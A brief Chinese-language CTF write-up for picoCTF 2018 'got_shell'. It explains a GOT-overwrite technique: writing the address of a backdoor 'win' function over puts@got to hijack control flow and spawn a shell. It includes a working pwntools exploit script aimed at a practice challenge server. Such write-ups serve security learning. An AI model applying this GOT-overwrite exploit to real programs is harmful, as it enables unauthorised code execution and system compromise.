picoctf_2018_got_shell

win是后门函数,将win的地址覆写到puts@got或者exit@got,后面执行puts或exit的时候直接跳转到win函数来getshell
from pwn import * r=remote('node3.buuoj.cn',29217) #r=process('./PicoCTF_2018_got-shell') elf=ELF('./PicoCTF_2018_got-shell') puts_got=elf.got['puts'] win_addr=elf.symbols['win'] r.recvuntil("I'll let you write one 4 byte value to memory. Where would you like to write this 4 byte value?") r.sendline(hex(puts_got)) r.recv() r.sendline(hex(win_addr)) r.interactive()


